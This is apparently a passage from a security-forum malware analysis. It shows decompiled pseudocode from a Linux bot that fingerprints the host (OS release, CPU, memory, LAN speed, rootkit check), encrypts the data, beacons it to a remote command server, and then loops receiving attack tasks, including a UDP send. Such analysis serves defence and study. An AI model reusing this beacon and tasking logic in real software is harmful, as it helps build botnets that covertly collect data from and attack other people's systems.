 Header.CRC = CalcHeaderCrc(*(Header *)v3);
memset(&OnLineMsg, 0, 272);
uname(&uts);
memmove(OnLineMsg.machine, uts.machine, 65);
memmove(OnLineMsg.release, uts.release, 65);
memmove(OnLineMsg.MAGIC_STR, MAGIC_STR, 33);
memmove(OnLineMsg.username, &unk_80B10FB, 3);
memmove(OnLineMsg.version, "1.2.3", 6);
GetMemStat(&OnLineMsg.meminfo);
GetCpuInfo(OnLineMsg.cpuinfo);
v4 = ntohl(self_ip);
OnLineMsg.laninfo = GetLanSpeed(v4);
OnLineMsg.sys = CheckLKM();
encrypt_code(&OnLineMsg, 272);
if ( safesend(sock_fd, (char *)&Header, 0x1Cu) )
{
if ( safesend(sock_fd, (char *)&OnLineMsg, 0x110u) )
{
if ( recv_t(sock_fd, (char *)&Header, 0x1Cu, 2) == 28 )
{
v5 = Header.CRC;
*(long double *)v6 = *(long double *)&Header.CRC;
*(_QWORD *)&v6[12] = *(_QWORD *)&Header.Task_Num;
*(_QWORD *)&v6[20] = *(_QWORD *)&Header.BeginIP;
if ( v5 == CalcHeaderCrc(*(Header *)v6) )
{
sleep(1);
send_udp(ip_0, port);
while ( 1 )
{
while ( 1 )
{
ret = saferecv_t(sock_fd, (char *)&Header, 0x1Cu, 2);
if ( ret > 0 )
break;
if ( ret == -1 )
goto OUT;
}
v7 = Header.CRC;
*(long double *)v8 = *(long double *)&Header.CRC;
*(_QWORD *)&v8[12] = *(_QWORD *)&Header.Task_Num;
*(_QWORD *)&v8[20] = *(_QWORD *)&Header.BeginIP;
if ( v7 != CalcHeaderCrc(*(Header *)v8) )
break;
先知社区